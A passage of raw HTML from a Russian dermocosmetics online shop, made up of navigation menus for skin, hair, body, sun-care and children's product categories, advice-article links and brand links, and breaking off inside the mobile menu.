                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
